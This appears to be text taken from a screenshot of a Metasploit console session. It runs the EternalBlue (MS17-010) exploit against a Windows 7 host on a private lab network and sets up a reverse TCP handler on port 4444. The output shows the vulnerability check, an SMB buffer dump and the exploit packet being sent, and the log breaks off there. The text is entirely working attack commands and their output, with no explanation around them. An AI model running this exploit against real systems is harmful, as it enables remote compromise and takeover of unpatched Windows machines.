 RHOSTS => 192.168.100.49
PURPLE
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.100.47:4444
[*] 192.168.100.49:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.100.49:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7
601 Service Pack 1 x64 (64-bit)
[*] 192.168.100.49:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.100.49:445 - The target is vulnerable.
[*] 192.168.100.49:445 - Connecting to target for exploitation.
[+] 192.168.100.49:445 - Connection established for exploitation.
[+] 192.168.100.49:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.100.49:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.100.49:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows
 7 Profes
[*] 192.168.100.49:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional
7601 Serv
[*] 192.168.100.49:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pac
k 1
[+] 192.168.100.49:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.100.49:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.100.49:445 - Sending all but last fragment of exploit packet